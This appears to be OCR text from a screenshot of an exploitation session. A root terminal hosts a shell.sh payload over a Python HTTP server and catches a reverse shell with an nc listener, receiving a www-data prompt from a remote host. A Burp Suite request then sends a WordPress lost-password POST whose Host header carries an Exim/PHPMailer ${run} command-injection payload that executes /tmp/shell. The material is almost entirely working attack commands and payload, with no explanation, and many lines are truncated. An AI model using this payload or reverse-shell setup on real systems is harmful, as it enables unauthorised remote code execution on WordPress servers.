 [root@U200722-56P1 download]# python -m SimpleHTT
Serving HTTP on 0.0.0.0 port 10086 ...
^CTraceback (most recent call last):
  File "/usr/lib64/python2.7/runpy.py", line 162,
    "__main__", fname, loader, pkg_name)
  File "/usr/lib64/python2.7/runpy.py", line 72,
    exec code in run_globals
  File "/usr/lib64/python2.7/SimpleHTTPServer.py"
    test()
  File "/usr/lib64/python2.7/SimpleHTTPServer.py"
    BaseHTTPServer.test(HandlerClass, ServerClass
  File "/usr/lib64/python2.7/BaseHTTPServer.py",
    httpd.serve_forever()
  File "/usr/lib64/python2.7/SocketServer.py", li
    poll_interval)
  File "/usr/lib64/python2.7/SocketServer.py", li
    return func(*args)
KeyboardInterrupt
[root@U200722-56P1 download]# ls
shell.txt
[root@U200722-56P1 download]# vim shell.txt
[root@U200722-56P1 download]# ls
shell.txt
[root@U200722-56P1 download]# mv shell.txt shell.
[root@U200722-56P1 download]# ls
shell.sh
[root@U200722-56P1 download]# ls
shell.sh
[root@U200722-56P1 download]# jobs -l
[root@U200722-56P1 download]# nc -lvvp 666
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::666
Ncat: Listening on 0.0.0.0:666
Ncat: Connection from 119.45.55.187.
Ncat: Connection from 119.45.55.187:54246.
bash: cannot set terminal process group (518): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b8420eb0ff68:/$
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Com
1 × ...
Send Cancel < | ▼ > | ▼
Request
Raw Params Headers Hex
POST /wp-login.php?action=lostpassword HTTP/1.1
Host:aa(any -froot@localhost -be
${run{${substr{0}{1}{$spool_directory}}bin${substr{0}{1}{$spool_director
r{10}{1}{$tod_log}}${substr{0}{1}{$spool_directory}}tmp${substr{0}{1}{$s
y}}shell}} null)
Content-Length: 85
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://119.45.55.187:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
like Gecko) Chrome/85.0.4183.83 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://119.45.55.187:8080/wp-login.php?action=lostpassword
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: keU_sid=996y3C; keU_visitedfid=2;
PHPSESSID=4m69d961ak6cmor26h32ph1st4;
zbx_sessionid=6835ccb2ef5fc08ae4acb11555c1abf5; tab=0;
wordpress_test_cookie=WP+Cookie+check; td_cookie=3281904311
Connection: close
user_login=admin&redirect_to=&wp-submit=%E8%8E%B7%E5%8F%96%E6%96%B0%E5%A
? < + > Type a search term
Waiting